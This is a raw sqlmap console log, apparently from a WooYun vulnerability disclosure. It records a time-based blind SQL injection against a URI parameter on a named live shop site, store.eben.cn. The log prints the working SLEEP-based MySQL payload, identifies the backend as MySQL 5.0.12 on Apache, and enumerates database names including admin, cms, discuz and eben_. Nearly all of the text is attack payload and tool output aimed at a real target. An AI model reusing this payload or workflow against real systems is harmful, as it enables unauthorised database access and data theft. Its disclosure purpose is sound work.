 lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 106 HTTP(s) req
uests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://store.eben.cn:80/precinct/84?q=-1' OR 3 AND (SELECT * FROM (
SELECT(SLEEP(5)))IopG)-- XyPQ21=6 AND 000633=000633 or 'N75PGnje'='
---
[14:19:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[14:19:11] [INFO] fetching database names
[14:19:11] [INFO] fetching number of databases
[14:19:11] [INFO] retrieved:
[14:19:11] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[14:19:39] [INFO] adjusting time delay to 2 seconds due to good response times
5
[14:19:41] [INFO] retrieved: information_schema
[14:23:03] [INFO] retrieved: admin
[14:23:58] [INFO] retrieved: cann
[14:24:47] [ERROR] detected invalid data for declared content encoding 'gzip' ('
size too large')
[14:24:47] [WARNING] turning off page compression
[14:24:47] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[14:24:52] [ERROR] invalid character detected. retrying..
[14:24:52] [WARNING] increasing time delay to 3 seconds
a
[14:25:04] [INFO] retrieved: cms
[14:25:50] [INFO] retrieved: count
[14:27:16] [INFO] retrieved: discuz
[14:28:51] [INFO] retrieved: dz
[14:29:28] [INFO] retrieved: eben_
www.wooyun.org